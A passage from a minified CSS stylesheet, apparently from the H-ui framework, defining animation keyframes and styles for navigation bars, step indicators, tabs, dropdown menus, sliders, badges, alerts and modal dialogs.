50%{-moz-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-moz-animation-timing-function:ease-in}
80%{-moz-transform:perspective(400px) rotateY(360deg) scale(.95);-moz-animation-timing-function:ease-in}
100%{-moz-transform:perspective(400px) scale(1);-moz-animation-timing-function:ease-in}
}
@-ms-keyframes flip{0%{-ms-transform:perspective(400px) rotateY(0);-ms-animation-timing-function:ease-out}
40%{-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg);-ms-animation-timing-function:ease-out}
50%{-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-animation-timing-function:ease-in}
80%{-ms-transform:perspective(400px) rotateY(360deg) scale(.95);-ms-animation-timing-function:ease-in}
100%{-ms-transform:perspective(400px) scale(1);-ms-animation-timing-function:ease-in}
}
@keyframes flip{0%{transform:perspective(400px) rotateY(0);animation-timing-function:ease-out}
40%{transform:perspective(400px) translateZ(150px) rotateY(170deg);animation-timing-function:ease-out}
50%{transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);animation-timing-function:ease-in}
80%{transform:perspective(400px) rotateY(360deg) scale(.95);animation-timing-function:ease-in}
100%{transform:perspective(400px) scale(1);animation-timing-function:ease-in}
}
@-webkit-keyframes flipinX{0%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0}
40%{-webkit-transform:perspective(400px) rotateX(-10deg)}
70%{-webkit-transform:perspective(400px) rotateX(10deg)}
100%{-webkit-transform:perspective(400px) rotateX(0);opacity:1}
}
@-moz-keyframes flipinX{0%{-moz-transform:perspective(400px) rotateX(90deg);opacity:0}
40%{-moz-transform:perspective(400px) rotateX(-10deg)}
70%{-moz-transform:perspective(400px) rotateX(10deg)}
100%{-moz-transform:perspective(400px) rotateX(0);opacity:1}
}
@-ms-keyframes flipinX{0%{-ms-transform:perspective(400px) rotateX(90deg);opacity:0}
40%{-ms-transform:perspective(400px) rotateX(-10deg)}
70%{-ms-transform:perspective(400px) rotateX(10deg)}
100%{-ms-transform:perspective(400px) rotateX(0);opacity:1}
}
@keyframes flipinX{0%{transform:perspective(400px) rotateX(90deg);opacity:0}
40%{transform:perspective(400px) rotateX(-10deg)}
70%{transform:perspective(400px) rotateX(10deg)}
100%{transform:perspective(400px) rotateX(0);opacity:1}
}
@-webkit-keyframes flipinY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}
40%{-webkit-transform:perspective(400px) rotateY(-10deg)}
70%{-webkit-transform:perspective(400px) rotateY(10deg)}
100%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}
}
@-moz-keyframes flipinY{0%{-moz-transform:perspective(400px) rotateY(90deg);opacity:0}
40%{-moz-transform:perspective(400px) rotateY(-10deg)}
70%{-moz-transform:perspective(400px) rotateY(10deg)}
100%{-moz-transform:perspective(400px) rotateY(0);opacity:1}
}
@-ms-keyframes flipinY{0%{-ms-transform:perspective(400px) rotateY(90deg);opacity:0}
40%{-ms-transform:perspective(400px) rotateY(-10deg)}
70%{-ms-transform:perspective(400px) rotateY(10deg)}
100%{-ms-transform:perspective(400px) rotateY(0);opacity:1}
}
@keyframes flipinY{0%{transform:perspective(400px) rotateY(90deg);opacity:0}
40%{transform:perspective(400px) rotateY(-10deg)}
70%{transform:perspective(400px) rotateY(10deg)}
100%{transform:perspective(400px) rotateY(0);opacity:1}
}
@-webkit-keyframes flipoutX{0%{-webkit-transform:perspective(400px) rotateX(0);opacity:1}
100%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0}
}
@-moz-keyframes flipoutX{0%{-moz-transform:perspective(400px) rotateX(0);opacity:1}
100%{-moz-transform:perspective(400px) rotateX(90deg);opacity:0}
}
@-ms-keyframes flipoutX{0%{-ms-transform:perspective(400px) rotateX(0);opacity:1}
100%{-ms-transform:perspective(400px) rotateX(90deg);opacity:0}
}
@keyframes flipoutX{0%{transform:perspective(400px) rotateX(0);opacity:1}
100%{transform:perspective(400px) rotateX(90deg);opacity:0}
}
@-webkit-keyframes flipoutY{0%{-webkit-transform:perspective(400px) rotateY(0);opacity:1}
100%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0}
}
@-moz-keyframes flipoutY{0%{-moz-transform:perspective(400px) rotateY(0);opacity:1}
100%{-moz-transform:perspective(400px) rotateY(90deg);opacity:0}
}
@-ms-keyframes flipoutY{0%{-ms-transform:perspective(400px) rotateY(0);opacity:1}
100%{-ms-transform:perspective(400px) rotateY(90deg);opacity:0}
}
@keyframes flipoutY{0%{transform:perspective(400px) rotateY(0);opacity:1}
100%{transform:perspective(400px) rotateY(90deg);opacity:0}
}
@-webkit-keyframes flash{0%,100%,50%{opacity:1}
25%,75%{opacity:0}
}
@-moz-keyframes flash{0%,100%,50%{opacity:1}
25%,75%{opacity:0}
}
@-ms-keyframes flash{0%,100%,50%{opacity:1}
25%,75%{opacity:0}
}
@keyframes flash{0%,100%,50%{opacity:1}
25%,75%{opacity:0}
}
@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0)}
10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}
20%,40%,60%,80%{-webkit-transform:translateX(10px)}
}
@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0)}
10%,30%,50%,70%,90%{-moz-transform:translateX(-10px)}
20%,40%,60%,80%{-moz-transform:translateX(10px)}
}
@-ms-keyframes shake{0%,100%{-ms-transform:translateX(0)}
10%,30%,50%,70%,90%{-ms-transform:translateX(-10px)}
20%,40%,60%,80%{-ms-transform:translateX(10px)}
}
@keyframes shake{0%,100%{transform:translateX(0)}
10%,30%,50%,70%,90%{transform:translateX(-10px)}
20%,40%,60%,80%{transform:translateX(10px)}
}
@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg)}
40%{-webkit-transform:rotate(-10deg)}
60%{-webkit-transform:rotate(5deg)}
80%{-webkit-transform:rotate(-5deg)}
100%{-webkit-transform:rotate(0)}
}
@-moz-keyframes swing{20%{-moz-transform:rotate(15deg)}
40%{-moz-transform:rotate(-10deg)}
60%{-moz-transform:rotate(5deg)}
80%{-moz-transform:rotate(-5deg)}
100%{-moz-transform:rotate(0)}
}
@-ms-keyframes swing{20%{-ms-transform:rotate(15deg)}
40%{-ms-transform:rotate(-10deg)}
60%{-ms-transform:rotate(5deg)}
80%{-ms-transform:rotate(-5deg)}
100%{-ms-transform:rotate(0)}
}
@keyframes swing{20%{transform:rotate(15deg)}
40%{transform:rotate(-10deg)}
60%{transform:rotate(5deg)}
80%{transform:rotate(-5deg)}
100%{transform:rotate(0)}
}
@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0)}
15%{-webkit-transform:translateX(-100px) rotate(-5deg)}
30%{-webkit-transform:translateX(80px) rotate(3deg)}
45%{-webkit-transform:translateX(-65px) rotate(-3deg)}
60%{-webkit-transform:translateX(40px) rotate(2deg)}
75%{-webkit-transform:translateX(-20px) rotate(-1deg)}
100%{-webkit-transform:translateX(0)}
}
@-moz-keyframes wobble{0%{-moz-transform:translateX(0)}
15%{-moz-transform:translateX(-100px) rotate(-5deg)}
30%{-moz-transform:translateX(80px) rotate(3deg)}
45%{-moz-transform:translateX(-65px) rotate(-3deg)}
60%{-moz-transform:translateX(40px) rotate(2deg)}
75%{-moz-transform:translateX(-20px) rotate(-1deg)}
100%{-moz-transform:translateX(0)}
}
@-ms-keyframes wobble{0%{-ms-transform:translateX(0)}
15%{-ms-transform:translateX(-100px) rotate(-5deg)}
30%{-ms-transform:translateX(80px) rotate(3deg)}
45%{-ms-transform:translateX(-65px) rotate(-3deg)}
60%{-ms-transform:translateX(40px) rotate(2deg)}
75%{-ms-transform:translateX(-20px) rotate(-1deg)}
100%{-ms-transform:translateX(0)}
}
@keyframes wobble{0%{transform:translateX(0)}
15%{transform:translateX(-100px) rotate(-5deg)}
30%{transform:translateX(80px) rotate(3deg)}
45%{transform:translateX(-65px) rotate(-3deg)}
60%{transform:translateX(40px) rotate(2deg)}
75%{transform:translateX(-20px) rotate(-1deg)}
100%{transform:translateX(0)}
}
@-webkit-keyframes ring{0%{-webkit-transform:scale(1)}
10%,20%{-webkit-transform:scale(.9) rotate(-3deg)}
30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}
40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}
100%{-webkit-transform:scale(1) rotate(0)}
}
@-moz-keyframes ring{0%{-moz-transform:scale(1)}
10%,20%{-moz-transform:scale(.9) rotate(-3deg)}
30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg)}
40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg)}
100%{-moz-transform:scale(1) rotate(0)}
}
@-ms-keyframes ring{0%{-ms-transform:scale(1)}
10%,20%{-ms-transform:scale(.9) rotate(-3deg)}
30%,50%,70%,90%{-ms-transform:scale(1.1) rotate(3deg)}
40%,60%,80%{-ms-transform:scale(1.1) rotate(-3deg)}
100%{-ms-transform:scale(1) rotate(0)}
}
@keyframes ring{0%{transform:scale(1)}
10%,20%{transform:scale(.9) rotate(-3deg)}
30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}
40%,60%,80%{transform:scale(1.1) rotate(-3deg)}
100%{transform:scale(1) rotate(0)}
}
.btn-group{font-size:0}
.btn-group .btn{margin-left:-1px}
.btn-group .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}
.navbar-wrapper{height:89px; border-bottom:1px solid #ddd;}
.navbar{position:relative;z-index:1030;background-color:#fff}

.navbar-fixed-top{position:fixed;top:0;left:0;right:0;z-index:1030}
.logo{display:inline-block;text-decoration:none;cursor:pointer;background-repeat:no-repeat;background-position:left center;background-size:auto 100%}
a.logo:hover{text-decoration:none}
.navbar .logo{height:88px;margin-left:-10px;float:left}
.navbar-logo{padding:10px 0; width:240px;}
.navbar-logo,.navbar-logo-m{font-size:16px}
.navbar-slogan{font-size:12px;cursor:default}
.navbar .container{position:relative}
.navbar-userbar{position:absolute;top:0;right:15px}
.navbar .container .navbar-userbar{right:0}
.nav{z-index:1}
.nav>ul{font-size:0;line-height:0}
.nav>ul>li{position:relative;float:left}
.nav>ul>li,.nav>ul>li>a{display:inline-block;text-align:center}
.nav>ul>li>a{padding:0 20px}
.nav>ul>li.current>a,.nav>ul>li>a:hover{background-color:rgba(255,255,255,.2);text-decoration:none;-webkit-transition:background-color .3s ease 0s;-moz-transition:background-color .3s ease 0s;-o-transition:background-color .3s ease 0s;-ms-transition:background-color .3s ease 0s;transition:background-color .3s ease 0s}
.navbar-nav>ul>li,.navbar-nav>ul>li>a{line-height:88px;font-size:14px}
.navbar-nav>ul>li{ border-left:1px solid #ddd;}
@media(max-width:767px){.navbar-wrapper{height:45px!important}
.logo{margin-right:0}
.navbar .logo{height:44px!important; width:204px;line-height:44px!important}
.navbar-nav{display:none;float:none!important; position:absolute;top:45px; left:0; background:#fff;}
.navbar-nav>ul>li{width:100%;text-align:left;border-bottom:solid 1px #eee}
.navbar-nav>ul>li>a{display:block;padding:0 15px;text-align:left}
.navbar-nav>ul>li.dropDown.open>.dropDown-menu{display:none}
.navbar-nav>ul>li.dropDown>.dropDown_A>.Hui-iconfont{display:none}
.navbar-nav>ul>li,.navbar-nav>ul>li>a{height:44px!important;line-height:44px!important}
.nav-collapse>ul,.nav-collapse>ul>li{width:100%;display:block}
.js .nav-collapse{position:absolute;display:block;float:none;clear:both;max-height:0;clip:rect(0 0 0 0);margin-left:-15px;margin-right:-15px;overflow:hidden;-webkt-transition:max-height 284ms ease 0s;-moz-transition:max-height 284ms ease 0s;-o-transition:max-height 284ms ease 0s;-ms-transition:max-height 284ms ease 0s;transition:max-height 284ms ease 0s}
.js-nav-active .nav-collapse.closed{max-height:none}
.nav-collapse.opened{max-height:9999px}
}

.nav-toggle,a.nav-toggle{position:absolute;top:0;right:0px;font-size:20px;color:#999;
padding:6px 11px;-webkit-tap-highlight-color:transparent; border-left:1px solid #ddd;
-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;
-o-user-select:none;user-select:none}
.nav-toggle:hover,a.nav-toggle:hover{color:#222}
.mainnav{z-index:1;background-color:#222}
.mainnav>ul{font-size:0;line-height:0}
.mainnav>ul>li,.mainnav>ul>li>a{height:40px;line-height:40px}
.mainnav>ul>li{display:inline-block;color:#fff;font-size:14px;font-weight:700}
.mainnav>ul>li>a{display:inline-block;padding:0 20px;color:#fff;text-align:center}
.mainnav>ul>li.current>a,.mainnav>ul>li>a:hover{color:#fff;text-decoration:none;background-color:#000;-webkit-transition:background-color .3s ease 0s;-moz-transition:background-color .3s ease 0s;-o-transition:background-color .3s ease 0s;-ms-transition:background-color .3s ease 0s;transition:background-color .3s ease 0s}
.Hui-nav-toggle,a.Hui-nav-toggle{position:absolute;top:0;right:15px;font-size:20px;color:#999;padding:6px 11px;background-color:rgba(0,0,0,.5);color:#fff}
.Hui-nav-toggle:hover,a.Hui-nav-toggle:hover{text-decoration:none;color:#fff}
@media(max-width:767px){.mainnav>ul>li{font-size:1.125em}
}
@media(max-width:480px){.mainnav>ul>li{text-align:center}
.mainnav>ul>li{width:20%}
.mainnav>ul>li>a{padding:0;padding:0;display:block}
}
.breadcrumb{border-bottom:1px solid #e5e5e5;line-height:39px;height:39px;overflow:hidden}
.breadcrumb span{padding:0 5px}
@media(max-width:767px){.breadcrumb>.container{padding:0}
}
.pageNav{float:none;clear:both;font-size:0;font-family:Arial,Helvetica,sans-serif;padding:18px 0;text-align:center}
.pageNav a,.pageNav b,.pageNav span{font-size:14px;margin-right:5px;overflow:hidden;padding:3px 8px}
.pageNav a{border:1px solid #ccdbe4;cursor:pointer}
.pageNav b{color:#000}
.pageNav .mor{padding:3px;font-weight:700}
.topnav{height:30px;line-height:30px;border-bottom:1px solid #ebebeb;font-size:12px}
.topbar{background-color:#ececec;border-bottom:1px solid #ddd}
.topbar a{margin-right:5px}
.r_nav{display:inline-block;color:#999}
.step,.steps{display:inline-block;position:relative;padding:1em 2em 1em 3em;vertical-align:top;background-color:#FFF;color:#888;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
.step:after,.steps .step:after{position:absolute;z-index:2;content:'';top:0;right:-1.45em;border-bottom:1.5em solid transparent;border-left:1.5em solid #FFF;border-top:1.5em solid transparent;width:0;height:0}
.step,.steps .step,.steps .step:after{-webkit-transition:opacity .1s ease,color .1s ease,-webkit-box-shadow .1s ease;transition:opacity .1s ease,color .1s ease,box-shadow .1s ease}
.steps{cursor:pointer;display:inline-block;font-size:0;box-shadow:0 0 0 1px rgba(0,0,0,.1);border-radius:.3125rem;line-height:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
.steps .step:first-child{padding-left:1.35em;border-radius:.3125em 0 0 .3125em}
.steps .step:last-child{border-radius:0 .3125em .3125em 0}
.steps .step:only-child{border-radius:.3125em}
.steps .step:last-child{margin-right:0}
.steps .step:last-child:after{display:none}
.step.hover,.step:hover{background-color:#f7f7f7;color:rgba(0,0,0,.8)}
.step.hover::after,.step:hover,.steps .step.hover:after,.steps .step:hover:after{border-left-color:#f7f7f7}
.step.down,.step:active,.steps .step.down,.steps .step:active{background-color:#f0f0f0}
.steps .step.down:after,.steps .step:active:after,.steps.down::after,.steps:active::after{border-left-color:#f0f0f0}
.active.step,.steps .step.active{cursor:auto;background-color:#428bca;color:#FFF;font-weight:700}
.active.steps:after,.steps .step.active:after{border-left-color:#428bca}
.disabled.step,.steps .disabled.step{cursor:auto;background-color:#FFF;color:#cbcbcb}
.disabled.step:after{border:0;background-color:#FFF;top:.42em;right:-1em;width:2.15em;height:2.15em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-shadow:-1px -1px 0 0 rgba(0,0,0,.1) inset}
.attached.steps{margin:0;border-radius:.3125em .3125em 0 0}
.attached.steps .step:first-child{border-radius:.3125em 0 0}
.attached.steps .step:last-child{border-radius:0 .3125em 0 0}
.bottom.attached.steps{margin-top:-1px;border-radius:0 0 .3125em .3125em}
.bottom.attached.steps .step:first-child{border-radius:0 0 0 .3125em}
.bottom.attached.steps .step:last-child{border-radius:0 0 .3125em}
.eight.steps,.five.steps,.four.steps,.one.steps,.seven.steps,.six.steps,.three.steps,.two.steps{display:block}
.one.steps>.step{width:100%}
.two.steps>.step{width:50%}
.three.steps>.step{width:33.333%}
.four.steps>.step{width:25%}
.five.steps>.step{width:20%}
.six.steps>.step{width:16.666%}
.seven.steps>.step{width:14.285%}
.eight.steps>.step{width:12.5%}
.small.step,.small.steps .step{font-size:.8rem}
.step,.steps .step{font-size:1rem}
.large.step,.large.steps .step{font-size:1.25rem}
.step-ie,.step-ie .arrow,.steps-ie{height:44px;line-height:44px}
.steps-ie{background-color:#eaf4fd;border:solid 1px #afcfcc}
.step-ie{position:relative;display:inline-block;float:left;cursor:pointer;padding:0 20px 0 40px;background:url(../images/step_bg.png) repeat-x 0 center}
.step-ie .arrow{position:absolute;right:-21px;top:0;width:21px;height:44px;display:block;cursor:pointer;background:url(../images/step_arrow.png) no-repeat 0 center;z-index:50}
.step-ie.active{background-image:url(../images/step_bg-active.png);color:#fff;z-index:100}
.step-ie.active .arrow{background-image:url(../images/step_arrow-active.png)}
.verticalTab{background:#fff url(../images/tab_bg.png) repeat-y 0 0;width:38px}
.verticalTab a{position:relative;display:block;width:18px;height:auto;text-align:center;position:relative;padding:26px 10px 6px 10px;background:url(../images/tabNav.png) no-repeat 0 0}
.verticalTab a em{position:absolute;left:0;bottom:-20px;width:38px;height:20px;background:url(../images/tabNav_right.png) no-repeat 0 0;z-index:50}
.verticalTab a.active{background-image:url(../images/tabNav-active.png);color:#fff;z-index:99}
.verticalTab a.active em{background-image:url(../images/tabNav_right-active.png)}
.acrossTab,.acrossTab li,.acrossTab li em{background-image:url(../images/acrossTab-bg.png)}
.acrossTab{height:29px;background-repeat:repeat-x;background-position:0 0;padding-top:1px}
.acrossTab li,.acrossTab li em{background-repeat:no-repeat;background-position:0 0}
.acrossTab li{position:relative;float:left;display:inline-block;height:29px;line-height:29px;font-size:12px;cursor:pointer;padding:0 30px;white-space:nowrap;color:#282828;background-position:0 0}
.acrossTab li em{position:absolute;width:23px;height:29px;right:-20px;top:0;z-index:50;background-position:right -30px}
.acrossTab li:hover{background-position:0 -60px}
.acrossTab li:hover em{background-position:right -90px}
.acrossTab li.active{background-position:0 -120px;z-index:99}
.acrossTab li.active em{background-position:right -150px}
.acrossTab li i{position:absolute;display:block;width:13px;height:13px;top:50%;margin-top:-6px;right:5px;font-size:0;line-height:0;cursor:pointer;background-image:url(../images/acrossTab-close.png);background-repeat:no-repeat;background-position:0 0}
.acrossTab li i:hover{background-position:0 bottom}
.dropDown{display:inline-block}
.dropDown_A{display:inline-block}
.dropDown-menu{display:none;transition:all .3s ease 0s}
.dropDown-menu:focus,.dropDown:focus{outline:0}
.dropDown-menu li.arrow{position:absolute;display:block;width:12px;height:8px;margin-top:-13px;margin-left:20%;line-height:0;background:url(../images/icon-jt.png) no-repeat 0 0}
.dropDown.hover .dropDown_A,.dropDown.open .dropDown_A{text-decoration:none;background-color:rgba(255,255,255,.2)}
.dropDown.open .dropDown_A .menu_dropdown-arrow{transition-duration:.3s;transition-property:all;transform:rotate(180deg)}
.menu{background-color:#fff;border:solid 1px #f2f2f2;display:inline-block}
.menu.radius{border-top-left-radius:0;border-top-right-radius:0}
.menu.box-shadow{border-top:0}
.menu>li{position:relative;clear:both}
.menu>li>a{display:block;border-bottom:solid 1px #f2f2f2;padding:5px 20px;line-height:1.8;text-align:left;font-weight:400;white-space:nowrap;vertical-align:top}
.menu>li:last-child>a{border-bottom:0}
.menu>li.open>a,.menu>li>a:focus,.menu>li>a:hover{text-decoration:none;background-color:#fafafa}
.menu>li>a .arrow{position:absolute;top:50%;margin-top:-10px;right:5px;line-height:20px;height:20px;color:#999}
.menu>li>.menu{display:none}
.menu>li.open>.menu{display:inline-block;position:absolute;left:100%;top:-1px;min-width:100%}
.menu>li.disabled>a{color:#999;text-decoration:none;cursor:no-drop;background-color:transparent}
.menu>li.divider{display:block;height:0;line-height:0;margin:9px 0;overflow:hidden;border-top:solid 1px #eee}
.dropDown>.dropDown-menu{display:none}
.dropDown.open{position:relative;z-index:990}
.dropDown.open>.dropDown-menu{position:absolute;z-index:1000;display:inline-block;top:100%;left:-1px;min-width:100%;background-color:#fff;border:solid 1px #f2f2f2}
.dropDown.open.right>.dropDown-menu{right:-1px!important;left:auto!important}
.slider{position:relative;text-align:center;margin:0 auto;z-index:1}
.slider .bd,.slider .bd img,.slider .bd li{width:100%;height:100%}
.slider .bd{z-index:2;overflow:hidden}
.slider .bd li{float:left;width:100%;overflow:hidden;background-position:center;background-repeat:no-repeat}
.slider .bd li a{display:block;width:100%;height:100%}
.slider .bd li img{display:block}
.slider .hd{position:absolute;z-index:3;left:0;right:0;bottom:10px;padding:0 10px;text-align:center}
.slider .hd li{display:inline-block;text-align:center;margin-right:10px;cursor:pointer;background-color:#c2c2c2}
.slider .hd li.active{background-color:#222}
.dots li{width:10px;height:10px;font-size:0;line-height:0;border-radius:50%}
.numbox li{width:20px;height:20px;line-height:20px;font-size:13px;font-family:Arial;font-weight:700;text-indent:inherit}
.numbox li.active{color:#fff}
.rectangle li{width:40px;height:10px;font-size:0;line-height:0}
.slider-arrow{display:block;position:absolute;top:50%;margin-top:-25px;height:50px;width:50px;line-height:50px;text-align:center;z-index:3;opacity:.7;filter:alpha(opacity=70)}
.slider-arrow:hover{opacity:1;filter:alpha(opacity=100)}
.slider-arrow.prev{left:0}
.slider-arrow.next{right:0}
.tabBar{border-bottom:2px solid #222}
.tabBar span{background-color:#e8e8e8;cursor:pointer;display:inline-block;float:left;font-weight:700;height:30px;line-height:30px;padding:0 15px}
.tabBar span.current{background-color:#222;color:#fff}
.tabCon{display:none}
.badge,.label{display:inline-block;padding:2px 4px;font-size:11.84px;font-weight:700;line-height:14px;color:#fff;white-space:nowrap;vertical-align:middle;background-color:#999;overflow:hidden}
.label.radius{border-radius:3px}
.badge{padding-right:9px;padding-left:9px;border-radius:9px}
.badge:empty,.label:empty{display:none}
a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}
.badge-default,.label-default{background-color:#e6e6e6;color:#333}
.badge-default[href],.label-default[href]{background-color:#e6e6e6;color:#333}
.badge-primary,.label-primary{background-color:#5a98de}
.badge-primary[href],.label-primary[href]{background-color:#5a98de}
.badge-secondary,.label-secondary{background-color:#3bb4f2}
.badge-secondary[href],.label-secondary[href]{background-color:#3bb4f2}
.badge-success,.label-success{background-color:#5eb95e}
.badge-success[href],.label-success[href]{background-color:#5eb95e}
.badge-warning,.label-warning{background-color:#f37b1d}
.badge-warning[href],.label-warning[href]{background-color:#f37b1d}
.badge-danger,.label-danger{background-color:#dd514c}
.badge-danger[href],.label-danger[href]{background-color:#dd514c}
.Huialert{position:relative;padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5}
.Huialert,.Huialert h4{color:#c09853}
.Huialert h4{margin:0}
.Huialert .Hui-iconfont{position:absolute;top:9px;right:10px;line-height:20px;cursor:pointer;color:#000;opacity:.2}
.Huialert .Hui-iconfont.hover{color:#000;opacity:.8}
.Huialert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}
.Huialert-success h4{color:#468847}
.Huialert-danger{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}
.Huialert-danger h4{color:#b94a48}
.Huialert-error{color:#fff;background-color:#f37b1d;border-color:#e56c0c}
.Huialert-error h4{color:#fff}
.Huialert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}
.Huialert-info h4{color:#31708f}
.Huialert-block{padding-top:14px;padding-bottom:14px}
.Huialert-block>p,.Huialert-block>ul{margin-bottom:0}
.Huialert-block p+p{margin-top:5px}
.progress,.progress-bar,.sr-only{height:10px;font-size:0;line-height:0}
.progress{overflow:hidden;width:400px}
.progress-bar{width:100%;background-color:#efefef}
.sr-only{display:inline-block;background-color:#58b957}
.loading{height:50px;background:url(../images/loading-b.gif) no-repeat center}
.mask{position:fixed;top:0;left:0;z-index:999;width:100%;height:100%;background-color:rgba(0,0,0,.7);-moz-transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}
* html .mask{position:absolute;left:expression(documentElement.scrollLeft+documentElement.clientWidth - this.offsetWidth);top:expression(documentElement.scrollTop+documentElement.clientHeight - this.offsetHeight)}
.modal-open{overflow:hidden}
.page-overflow{margin-right:16px}
.modal-scrollable{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto}
.modal-overflow .modal-scrollable{overflow-y:scroll}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1040;background-color:#000}
* html .modal-backdrop{position:absolute;left:expression(documentElement.scrollLeft+documentElement.clientWidth - this.offsetWidth);top:expression(documentElement.scrollTop+documentElement.clientHeight - this.offsetHeight)}
.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}
.modal-backdrop,.modal-backdrop.fade.in{opacity:.7;filter:alpha(opacity=70)}
.modal{position:absolute;top:50%;left:50%;width:500px;margin-left:-250px;z-index:1050;overflow:visible;background-color:#fff;background-clip:padding-box;box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;-khtml-background-clip:padding-box;-moz-background-clip:padding-box;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;border-radius:6px;border:1px solid rgba(0,0,0,.3)}
.fade{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}
.fade.in{opacity:1;filter:alpha(opacity=100)}
.modal.fade{top:-100%}
.modal.fade.in{top:50%}
.modal.modal-overflow.fade.in{top:0}
.loading-spinner{position:absolute;top:50%;left:50%;margin:-12px 0 0 -12px}
.modal-header{padding:9px 15px;border-bottom:1px solid #eee;position:relative}
.modal-header .close{position:absolute;right:10px;top:10px}
.modal-header h3{margin:0}
.modal-body{overflow-y:visible;padding:15px;word-break:break-all}
.modal-form{margin-bottom:0}
.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;border-radius:0 0 6px 6px;box-shadow:inset 0 1px 0 #fff}
.modal-footer:after,.modal-footer:before{display:table;content:""}
.modal-footer:after{clear:both}
.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}
.modal-footer .btn-group .btn+.btn{margin-left:-1px}
.modal-alert{position:fixed;width:300px;margin-left:-150px;margin-top:-30px;z-index:9999}
.modal-alert-info{padding:30px;text-align:center;font-size:14px;background-color:#fff}
.mask_box{background-image:none;display:none;z-index:99}
.hover .mask_box{position:absolute;bottom:0;left:0;display:block;background-color:rgba(0,0,0,.3);text-align:left}
.easyDialog_wrapper{width:320px;color:#444;border:3px solid transparent;border-radius:5px;box-shadow:0 0 10px rgba(0,0,0,.4);display:none}
.easyDialog_wrapper .easyDialog_content{border-radius:4px;background:#fff;border:1px solid #e5e5e5}
.easyDialog_wrapper .easyDialog_title{height:30px;line-height:30px;overflow:hidden;color:#666;padding:0 10px;font-size:14px;border-bottom:1px solid #e5e5e5;background:#f7f7f7;border-radius:4px 4px 0 0;margin:0}
.easyDialog_wrapper .close_btn{font-family:arial;font-size:18px;font-weight:700;color:#999;text-decoration:none;float:right}
.easyDialog_wrapper .close_btn:hover{color:#333}
.easyDialog_wrapper .easyDialog_text{padding:25px 10px;font-size:13px;line-height:22px}
.easyDialog_wrapper .easyDialog_footer{padding:10px;text-align:right}
.easyDialog_wrapper .easyDialog_footer:after{content:'';display:block;height:0;overflow:hidden;visibility:hidden;clear:both}
.easyDialog_wrapper .btn_highlight,.easyDialog_wrapper .btn_normal{border:1px solid;border-radius:2px;cursor:pointer;float:right;font-size:12px;padding:0 12px;height:24px;line-height:24px;margin-bottom:10px}
.easyDialog_wrapper .btn_highlight{background:#4787ed;background:-webkit-gradient(linear,center bottom,center top,from(#4787ed),to(#4d90fe));background:-moz-linear-gradient(90deg,#4787ed,#4d90fe);border-color:#3079ed;color:#fff}
.easyDialog_wrapper .btn_normal{margin-left:10px;border-color:#c3c3c3;background:#ececec;color:#333;background:-webkit-gradient(linear,center bottom,center top,from(#ececec),to(#f4f4f4));background:-moz-linear-gradient(90deg,#ececec,#f4f4f4)}
.modal-open .dropdown-menu{z-index:2050}
.modal-open .popover{z-index:2060}
.modal-open .tooltip{z-index:2070}
.toTop{position:fixed;bottom:60px;right:15px;z-index:999;display:none;cursor:pointer;overflow:hidden;visibility:visible;background-color:#fff;border:1px solid #d9d9d9;color:#9c9c9c;font-size:16px;width:38px;height:38px;line-height:38px;text-align:center;text-decoration:none}
.toTop:hover{color:#fff;text-decoration:none;background-color:#999;border-color:#999}
.bdsharebuttonbox.Hui-share a.bds_douban,.bdsharebuttonbox.Hui-share a.bds_more,.bdsharebuttonbox.Hui-share a.bds_qzone,.bdsharebuttonbox.Hui-share a.bds_sqq,.bdsharebuttonbox.Hui-share a.bds_tqq,.bdsharebuttonbox.Hui-share a.bds_tsina,.bdsharebuttonbox.Hui-share a.bds_weixin{display:inline-block;background:0;padding-left:0;text-decoration:none;margin:0;margin-right:6px;height:auto;line-height:auto}
